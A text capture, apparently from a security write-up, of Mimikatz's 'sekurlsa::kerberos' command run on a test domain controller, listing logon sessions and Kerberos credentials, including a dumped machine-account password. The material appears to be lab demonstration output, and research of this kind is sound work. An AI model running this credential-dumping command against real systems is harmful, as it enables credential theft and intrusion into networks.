 mimikatz # sekurlsa::kerberos
Authentication Id : 0 ; 3766174 (00000000:0039779e)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 9/14/2015 6:49:30 PM
SID : S-1-5-90-2
kerberos :
* Username : RDLABDC02$
* Domain : rd.adsecurity.org
* Password : 76Umxqm#CqEi+O6KgoEdX -up\$,*N3S#7'e ?/sF*HqZ3:cgV')<9A/A+Oy^j"k5OmJWpOu]rSf%=/rD\,GZe
'wtwm> i$z[#3%(W3;Rp\^
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : RDLABDC02$
Domain : RD
Logon Server : (null)
Logon Time : 9/13/2015 6:13:02 PM
SID : S-1-5-20
kerberos :
* Username : rdlabdc02$
* Domain : RD.ADSECURITY.ORG
* Password : (null)
Authentication Id : 0 ; 3770455 (00000000:00398857)
Session : Interactive from 2
User Name : Admin
Domain : RD
Logon Server : RDLABDC02
Logon Time : 9/14/2015 6:49:41 PM
SID : S-1-5-21-2578996962-4185879466-3696909401-1107
kerberos :
* Username : Admin
* Domain : RD.ADSECURITY.ORG
* Password : (null)
Authentication Id : 0 ; 3770425 (00000000:00398839)
Session : Interactive from 2
User Name : Admin
Domain : RD
Logon Server : RDLABDC02
Logon Time : 9/14/2015 6:49:41 PM
SID : S-1-5-21-2578996962-4185879466-3696909401-1107
kerberos :
* Username : Admin
* Domain : RD.ADSECURITY.ORG
* Password : (null)
drops.wooyun.org